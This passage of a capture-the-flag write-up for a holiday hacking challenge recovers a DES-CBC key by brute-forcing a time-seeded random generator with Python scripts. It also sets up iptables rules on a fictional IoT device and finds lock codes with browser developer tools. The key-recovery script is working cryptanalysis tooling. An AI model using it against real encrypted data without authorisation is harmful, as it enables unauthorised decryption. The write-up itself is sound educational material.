If we look back into the function names, we will see a function called do_decrypt. If we double click that function and follow the graph (application flow) we will spot that the application utilizes DES-CBC as per the CryptImportKey function.

Now all that’s left is to implement the decryption function in python. This is easily implemented by using pythons Single DES package.
from Crypto.Cipher import DES
def decrypt(key, in_file, out_file):
	cipher = DES.new(bytes.fromhex(key), DES.MODE_CBC, b'\0'*8)
	infile = open(in_file, 'rb')
	data = infile.read()
	outfile = open(out_file, 'wb')
	print("Decrypting File...")
	outfile.write(cipher.decrypt(data))
	print("File Saved As: " + out_file)
Alright, now that we have that, we need to test this. So let’s start by creating a test file and encrypting it.
root@kali:~/HH/elfscrow_crypto# cat test.txt
This is a test!
root@kali:~/HH/elfscrow_crypto# wine elfscrow.exe --encrypt test.txt test.txt.enc
Welcome to ElfScrow V1.01, the only encryption trusted by Santa!

Our miniature elves are putting together random bits for your secret key!

Seed = 1578097585

Generated an encryption key: 6532547fb69b4569 (length: 8)

Elfscrowing your key...

Elfscrowing the key to: elfscrow.elfu.org/api/store

Your secret id is c2720899-057f-425a-bd25-2232c9e4f923 - Santa Says, don't share that key with anybody!
File successfully encrypted!
Okay so we encrypted a document called test.txt. We also have our seed and expected key. Let’s go ahead and update our python script to use these values, and automatically decrypt our encrypted document, which we saved as test.txt.enc.
Out updated python script will look something like this:
from Crypto.Cipher import DES

def generate_key(seed):
	x = 0
	key = ""
	org_seed = seed
	while (x < 8):
		org_seed = (214013*seed + 2531011)
		seed = (214013*seed + 2531011) & 0x7fffffff
		seed = seed >> 16
		lsb = hex(seed & 0xFF)[2:]
		if (len(lsb) < 2):
			lsb = lsb.zfill(2)
		key += lsb
		seed = org_seed
		x += 1
	return key

def decrypt(key, in_file, out_file):
	cipher = DES.new(bytes.fromhex(key), DES.MODE_CBC, b'\0'*8)
	infile = open(in_file, 'rb')
	data = infile.read()
	outfile = open(out_file, 'wb')
	print("Decrypting File...")
	outfile.write(cipher.decrypt(data))
	print("File Saved As: " + out_file)


print("DES CBC Elfscrow Decryptor")
print("===========================")
infile = input("Enter Encrypted File Name: ")
outfile = input("Enter Decrypted File Name: ")
seed = input("Enter Seed: ")
key = generate_key(seed)
print("Expexted Key: ce0b990b93d431a6")
print("Generated Key: " + key)
decrypt(key, infile, outfile)
Alright, once updated let’s see if this works! If all goes well, whatever we save the decrypted file to should read “This is a test!”. Let’s give it a shot!
root@kali:~/HH/elfscrow_crypto# python3 decrypt.py
DES CBC Elfscrow Decryptor
===========================
Enter Encrypted File Name: test.txt.enc
Enter Decrypted File Name: test_decode.txt
Enter Seed: 1578097585
Expexted Key: 6532547fb69b4569
Generated Key: 6532547fb69b4569
Decrypting File...
File Saved As: test_decode.txt
root@kali:~/HH/elfscrow_crypto# cat test_decode.txt
This is a test!
It works! Yes! All that’s left for us to do is to attempt decrypting the PDF document. We know that the document was encrypted on December 6, 2019, between 7pm and 9pm UTC. Knowing that, let’s generate the linux time between those time frames so we can use them in our seed.


Alright, we need to generate keys by using a see from 1575658800 to 1575666000. It should be pretty simple!
Just one problem! How will we know if the PDF decrypts successfully? If we try to decrypt the data with a bad key, all we will get is junk.
Don’t fear, I already thought of that! 😊
We can use a python package called filetype which will be used to infer the file type and MIME type by checking the magic numbers signature of a file or buffer. After each decryption, we will save the file and check the magic bytes.
If the magic bytes are that of a PDF type, then we know the decryption was successful and we can stop the decryption process.
With that, let’s update our python script for the final run! The script should look like so:
from Crypto.Cipher import DES
import filetype
import sys

def generate_key(seed):
	x = 0
	key = ""
	org_seed = seed
	while (x < 8):
		org_seed = (214013*seed + 2531011)
		seed = (214013*seed + 2531011) & 0x7fffffff
		seed = seed >> 16
		lsb = hex(seed & 0xFF)[2:]
		if (len(lsb) < 2):
			lsb = lsb.zfill(2)
		key += lsb
		seed = org_seed
		x += 1
	return key

def decrypt(key, in_file, out_file):
	cipher = DES.new(bytes.fromhex(key), DES.MODE_CBC, b'\0'*8)
	infile = open(in_file, 'rb')
	data = infile.read()
	outfile = open(out_file, 'wb')
	print("[-] Decrypting File with Key: " + key)
	outfile.write(cipher.decrypt(data))
	kind = filetype.guess(out_file)
	if (kind is None):
		print("[X] Decryption Failed!")
		return
	elif (kind.mime == "application/pdf"):
		print("[!] Decryption Successful!")
		print("File Saved As: " + out_file)
		sys.exit()
	else:
		print("[X] Decryption Failed!")
		return


print("DES CBC Elfscrow Decryptor")
print("===========================")
for x in range(1575658800, 1575666000):
	seed = x
	key = generate_key(seed)
	decrypt(key, "ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc", "DecryptedElfUResearch.pdf")
Alright, the moment for truth! Let’s kick this off and hope that all our hard work payed off!
root@kali:~/HH/elfscrow_crypto# python3 decrypt.py
DES CBC Elfscrow Decryptor
===========================
[-] Decrypting File with Key: d7c21b323c209f0f
[X] Decryption Failed!
[-] Decrypting File with Key: dabfe3318676c8a0
[X] Decryption Failed!
[-] Decrypting File with Key: b2b1a232c7e9d25b
[X] Decryption Failed!
---snip---
[-] Decrypting File with Key: b5ad6a321240fbec
[!] Decryption Successful!
File Saved As: DecryptedElfUResearch.pdf
After some time, we can see that decryption was successful! Navigating to the DecryptedElfUResearch.pdf document and opening it up, we see that decryption was successful and we can read the document!

Now that we have the decyrpted document, we can read the middle line on the cover page. From here, we can navigate to the tenth objective in our badge and enter “Machine Learning Sleigh Route Finder” to complete the objective.

Objective 11
Smart Braces - CranPi
From Holly in the NetWars room, we go back out to the Quad, and go north into the Student Union where we meet Kent Tinseltooth.

Upon talking with Kent, we learn that someone might have hacked Kent’s IoT Smart Braces (really…) and is using that to talk to him.

Well Kent says that he wants us to take a look at the Smart Braces terminal, so let’s help this poor guy out before he loses his mind.
Upon accessing the CranPi terminal, we are presented with the following:
Inner Voice: Kent. Kent. Wake up, Kent.
Inner Voice: I'm talking to you, Kent.
Kent TinselTooth: Who said that? I must be going insane.
Kent TinselTooth: Am I?
Inner Voice: That remains to be seen, Kent. But we are having a conversation.
Inner Voice: This is Santa, Kent, and you've been a very naughty boy.
Kent TinselTooth: Alright! Who is this?! Holly? Minty? Alabaster?
Inner Voice: I am known by many names. I am the boss of the North Pole. Turn to me and be hired after graduation.
Kent TinselTooth: Oh, sure.
Inner Voice: Cut the candy, Kent, you've built an automated, machine-learning, sleigh device.
Kent TinselTooth: How did you know that?
Inner Voice: I'm Santa - I know everything.
Kent TinselTooth: Oh. Kringle. *sigh*
Inner Voice: That's right, Kent. Where is the sleigh device now?
Kent TinselTooth: I can't tell you.
Inner Voice: How would you like to intern for the rest of time?
Kent TinselTooth: Please no, they're testing it at srf.elfu.org using default creds, but I don't know more. It's classified.
Inner Voice: Very good Kent, that's all I needed to know.
Kent TinselTooth: I thought you knew everything?
Inner Voice: Nevermind that. I want you to think about what you've researched and studied. From now on, stop playing with your teeth, and floss more.
*Inner Voice Goes Silent*
Kent TinselTooth: Oh no, I sure hope that voice was Santa's.
Kent TinselTooth: I suspect someone may have hacked into my IOT teeth braces.
Kent TinselTooth: I must have forgotten to configure the firewall...
Kent TinselTooth: Please review /home/elfuuser/IOTteethBraces.md and help me configure the firewall.
Kent TinselTooth: Please hurry; having this ribbon cable on my teeth is uncomfortable.
elfuuser@d4664263e075:~$
Something’s not right, the “inner voice” must be the hacker… and it’s definitely not Santa! Kent said that we need to help configure the firewall on the braces. He also provided us a file to review for the firewall configuration which is located in /home/elfuuser/IOTteethBraces.md.
So let’s see what that contains.
elfuuser@d4664263e075:~$ ls
IOTteethBraces.md
elfuuser@d4664263e075:~$ cat IOTteethBraces.md
# ElfU Research Labs - Smart Braces
### A Lightweight Linux Device for Teeth Braces
### Imagined and Created by ElfU Student Kent TinselTooth

This device is embedded into one's teeth braces for easy management and monitoring of dental status. It uses FTP and HTTP for management and monitoring purposes but also has SSH for remote access. Please refer to the management documentation for this purpose.

## Proper Firewall configuration:

The firewall used for this system is `iptables`. The following is an example of how to set a default policy with using `iptables`:

___
sudo iptables -P FORWARD DROP
___
The following is an example of allowing traffic from a specific IP and to a specific port:

___
sudo iptables -A INPUT -p tcp --dport 25 -s 172.18.5.4 -j ACCEPT
___

A proper configuration for the Smart Braces should be exactly:

1. Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains.
2. Create a rule to ACCEPT all connections that are ESTABLISHED,RELATED on the INPUT and the OUTPUT chains.
3. Create a rule to ACCEPT only remote source IP address 172.19.0.225 to access the local SSH server (on port 22).
4. Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80.
5. Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of 80.
6. Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface.
After reading the provided document, we learn that we need to configure Iptables rules for the braces. We also learn that there is a proper configuration for the smart braces which contains exactly 6 rules.
Alright, so let’s start with the first rule:
- Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains.
In iptables, rules are predefined into chains (INPUT, OUTPUT and FORWARD). These chains are checked against any network traffic relevant to those chains and a decision is made about what to do with each packet based upon the outcome of those rules. These actions are referred to as targets, of which the two most common predefined targets are DROP to drop a packet or ACCEPT to accept a packet.
These are 3 predefined chains in the filter table to which we can add rules for processing IP packets passing through those chains. These chains are:
- INPUT - All packets destined for the host computer.
- OUTPUT - All packets originating from the host computer.
- FORWARD - All packets neither destined for nor originating from the host computer, but passing through (routed by) the host computer. This chain is used if you are using your computer as a router.
Knowing this, we now need to set default policies for these chains, and have them DROP all traffic by default if it won’t match a specific rule set that we will give it.
We can do this by passing iptables the -P or --policy option, which will set the policy for the chain to the given target. If you’re confused on all of this then I suggest you read the iptables man page as well as the iptables how-to.
The commands for these settings will look like so.
elfuuser@d4664263e075:~$ sudo iptables -P INPUT DROP
elfuuser@d4664263e075:~$ sudo iptables -P FORWARD DROP
elfuuser@d4664263e075:~$ sudo iptables -P OUTPUT DROP
Once that’s done, we can pass the -L option in iptables to list all the current rules and check if our changes were made.
elfuuser@d4664263e075:~$ sudo iptables -L
Chain INPUT (policy DROP)
target     prot opt source               destination

Chain FORWARD (policy DROP)
target     prot opt source               destination

Chain OUTPUT (policy DROP)
target     prot opt source               destination
Great, we now have our default policy set properly. Let’s move onto the next rule.
- Create a rule to ACCEPT all connections that are ESTABLISHED,RELATED on the INPUT and the OUTPUT chains.
For this rule set we are configuring something called the state. The state module is able to examine the state of a packet and determine if it is NEW, ESTABLISHED or RELATED.
- NEW - Refers to incoming packets that are new incoming connections that weren’t initiated by the host system.
- ESTABLISHED and RELATED - Refers to incoming packets that are part of an already established connection or related to an already established connection by the user. Such as opening a web browser and going to Google.
Specifically, for this we have to configure these state modules to ALLOW traffic. We can specify a module in iptables with the -m option, followed by the module name. In this case we will be using the conntrack module, which is short for connection tracking.
With this module we can pass the --ctstate option followed by the comma separated connection states we want to modify. And finally we will pass the -j option followed by the target rule (accept or drop).
The commands for this should look like so:
elfuuser@d4664263e075:~$ sudo iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT
elfuuser@d4664263e075:~$ sudo iptables -A OUTPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT
Once again, we can pass the -L option in iptables to list all the current rules and check if our changes were made.
elfuuser@d4664263e075:~$ sudo iptables -L
Chain INPUT (policy DROP)
target  prot opt source  destination
ACCEPT  all  --  anywhere  anywhere  ctstate RELATED,ESTABLISHED

Chain FORWARD (policy DROP)
target  prot opt source  destination

Chain OUTPUT (policy DROP)
target  prot opt source  destination
ACCEPT  all  --  anywhere  anywhere  ctstate RELATED,ESTABLISHED
Good job! We can now move onto the third rule.
- Create a rule to ACCEPT only remote source IP address 172.19.0.225 to access the local SSH server (on port 22).
For this one, we need to create a new INPUT rule that will accept NEW connections from the IP of 172.19.0.225 and allow it to access the SSH server on port 22, all other connections need to be dropped.
In iptables, to specify an ip source, we can pass the -s option followed by the IP. For destination ports, we can pass the --dport option followed by the port.
Knowing this, we can go ahead and create a rule that should look like the following:
elfuuser@d4664263e075:~$ sudo iptables -A INPUT -p tcp -s 172.19.0.225 --dport 22 -m conntrack --ctstate NEW -j ACCEPT
Once done, let’s check if it’s correct.
elfuuser@d4664263e075:~$ sudo iptables -L
Chain INPUT (policy DROP)
target  prot opt source  destination
ACCEPT  all  --  anywhere  anywhere  ctstate RELATED,ESTABLISHED
ACCEPT  tcp  --  172.19.0.225  anywhere  tcp dpt:22 ctstate NEW

Chain FORWARD (policy DROP)
target  prot opt source  destination

Chain OUTPUT (policy DROP)
target  prot opt source  destination
ACCEPT  all  --  anywhere  anywhere  ctstate RELATED,ESTABLISHED
Nice, we got the proper rule in! Next one!
- Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80.
For this one, we need to create a rule that will ACCEPT any traffic to the local services on port 21 and 80.
We can pretty much reuse the previous rule and modify it a little bit. The newly created rules should look like the following:
elfuuser@d4664263e075:~$ sudo iptables -A INPUT -p tcp --dport 21 -m conntrack --ctstate NEW -j ACCEPT
elfuuser@d4664263e075:~$ sudo iptables -A INPUT -p tcp --dport 80 -m conntrack --ctstate NEW -j ACCEPT
elfuuser@d4664263e075:~$ sudo iptables -L
Chain INPUT (policy DROP)
target  prot opt source  destination
ACCEPT  all  --  anywhere  anywhere  ctstate RELATED,ESTABLISHED
ACCEPT  tcp  --  172.19.0.225  anywhere  tcp dpt:22 ctstate NEW
ACCEPT  tcp  --  anywhere  anywhere  tcp dpt:21 ctstate NEW
ACCEPT  tcp  --  anywhere  anywhere  tcp dpt:80 ctstate NEW

Chain FORWARD (policy DROP)
target  prot opt source  destination

Chain OUTPUT (policy DROP)
target  prot opt source  destination
ACCEPT  all  --  anywhere  anywhere  ctstate RELATED,ESTABLISHED
And that one is done! Onto the next one.
- Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of 80.
For this one, we need to create a rule that will allow all OUTPUT traffic going from the braces out to the internet on port 80.
Simple enough. The command for this one should look like so:
elfuuser@d4664263e075:~$ sudo iptables -A OUTPUT -p tcp --dport 80 -m conntrack --ctstate NEW -j ACCEPT
elfuuser@d4664263e075:~$ sudo iptables -L
Chain INPUT (policy DROP)
target  prot opt source  destination
ACCEPT  all  --  anywhere  anywhere  ctstate RELATED,ESTABLISHED
ACCEPT  tcp  --  172.19.0.225  anywhere  tcp dpt:22 ctstate NEW
ACCEPT  tcp  --  anywhere  anywhere  tcp dpt:21 ctstate NEW
ACCEPT  tcp  --  anywhere  anywhere  tcp dpt:80 ctstate NEW

Chain FORWARD (policy DROP)
target  prot opt source  destination

Chain OUTPUT (policy DROP)
target  prot opt source  destination
ACCEPT  all  --  anywhere  anywhere  ctstate RELATED,ESTABLISHED
ACCEPT  tcp  --  anywhere  anywhere  tcp dpt:80 ctstate NEW
And there we have it! Onto the final rule!
- Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface.
For this one, we need to create a rule that will ACCEPT all INPUT traffic that is coming from the local interface of the computer. In iptables, we can specify interfaces by passing in the -i option followed by the interface name.
This command is also pretty easy and will look like so:
elfuuser@d4664263e075:~$ sudo iptables -A INPUT -i lo -j ACCEPT
elfuuser@d4664263e075:~$ sudo iptables -L
Chain INPUT (policy DROP)
target  prot opt source  destination
ACCEPT  all  --  anywhere  anywhere  ctstate RELATED,ESTABLISHED
ACCEPT  tcp  --  172.19.0.225  anywhere  tcp dpt:22 ctstate NEW
ACCEPT  tcp  --  anywhere  anywhere  tcp dpt:21 ctstate NEW
ACCEPT  tcp  --  anywhere  anywhere  tcp dpt:80 ctstate NEW
ACCEPT  all  --  anywhere  anywhere

Chain FORWARD (policy DROP)
target  prot opt source  destination

Chain OUTPUT (policy DROP)
target  prot opt source  destination
ACCEPT  all  --  anywhere  anywhere  ctstate RELATED,ESTABLISHED
ACCEPT  tcp  --  anywhere  anywhere  tcp dpt:80 ctstate NEW
Once that’s completed, just wait a few seconds and the challenge should be completed!
elfuuser@d4664263e075:~$
Kent TinselTooth: Great, you hardened my IOT Smart Braces firewall!
Open the Sleigh Shop Door
Upon successfully completing the Smart Braces CranPI, we can talk to Kent again for more hints that will allow us to complete the next objective.

For this challenge we need to open the Sleigh Shop door, as well as help Shinny Upatree solve a problem.
If we go to the Sleigh Shop door, we notice a crate and a locked door.

Kent mentioned something about a crate and it having some sort of locks. He mentioned something about using our browser and the Chrome Dev Tools.
Well, let’s see what’s in this create before we start making assumption. Upon clicking the crate, we are taken to a new browser with the following screen.

From the initial start we see that the create contains the villains name inside, possibly the one behind hacking ElfU! There also seems to be some sort of lock on there with a riddle. Something about a console and scroll a little?
Well if we remember correctly, Kent told us that we can probably use our developer console. So, let’s press F12 to open the developer console up, navigate to the Console tab, and scroll up.

Cool we found a code! Entering that code unlock the lock for us.
Scrolling down to the second one and continuing to use our developer console. We can inspect the elements to find our second code.

The third lock mentions something about the code being “fetched”. I would assume that that means network. Let’s jump over to our Network tab, and we will see an image with the code needed to unlock the lock.

The forth lock hints us about local variables. These variables are usually stored by JavaScript and contained in something called the localStorage.
Navigating to our Console tab, we can type localStorage and we will see our code!

The fifth lock asks us if we noticed something in the title. So if we use our Elements tab and scroll up to the <head> and <title> element, we will see our code at the end.
